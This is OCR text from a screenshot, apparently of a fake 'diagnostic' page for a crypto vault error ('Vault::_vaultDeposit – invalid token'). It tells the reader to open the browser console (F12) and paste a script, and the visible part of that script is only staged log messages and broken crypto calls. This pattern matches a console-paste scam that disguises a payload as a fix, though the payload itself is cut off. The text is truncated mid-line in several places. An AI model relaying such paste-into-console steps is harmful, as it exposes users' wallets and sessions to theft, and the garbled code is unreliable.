
(solved) vault::_vaultdeposit – invalid tok
DIAGNOSTIC_CORE_V4.4
Identification of
Vault::_vaultDeposit – Inva
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: 1nrxmf3svrd

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: Vault::_vaultDeposit – Inva
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(8)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");
